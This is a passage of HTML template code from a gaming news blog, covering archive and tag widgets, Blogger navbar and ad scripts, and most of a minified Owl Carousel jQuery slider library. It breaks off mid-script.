<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d239237854420253505\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var 